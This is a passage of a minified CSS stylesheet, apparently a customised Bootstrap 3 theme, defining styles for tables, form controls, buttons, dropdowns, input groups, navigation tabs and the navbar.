#f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid 